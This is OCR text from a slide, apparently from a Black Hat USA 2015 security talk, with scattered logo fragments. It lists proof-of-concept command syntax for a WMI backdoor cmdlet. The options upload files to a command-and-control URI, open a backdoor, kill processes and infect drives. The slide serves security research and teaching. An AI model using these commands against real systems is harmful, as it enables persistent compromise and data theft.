 2015
bla
k ha
2015
black
USA
black hat
USA 2015
black hat
USA 2015
PoC WMI Backdoor Syntax - New-WMIBackdoorAction
New-WMIBackdoorAction -C2Uri <uri>
-FileUpload
New-WMIBackdoorAction -C2Uri <uri>
-Backdoor
New-WMIBackdoorAction -KillProcess
New-WMIBackdoorAction -InfectDrive